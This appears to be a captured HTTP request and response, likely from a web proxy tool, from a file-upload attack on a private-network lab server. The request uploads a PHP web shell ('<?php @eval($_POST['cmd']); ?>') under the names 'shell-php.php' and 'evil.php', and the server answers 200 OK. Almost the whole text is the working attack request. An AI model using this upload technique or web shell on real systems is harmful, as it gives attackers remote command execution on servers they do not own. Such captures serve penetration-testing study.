 Edited request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27353566229030581855945 13761
8 Content-Length: 384
9 Origin: http://192.168.210.13:8080
10 Connection: close
11 Referer: http://192.168.210.13:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2735356622903058185594513761
15 Content-Disposition: form-data; name="file"; filename="shell-php.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------2735356622903058185594513761
20 Content-Disposition: form-data; name="name"
21
22 evil.php
23
24 -----------------------------2735356622903058185594513761--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 06:13:08 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9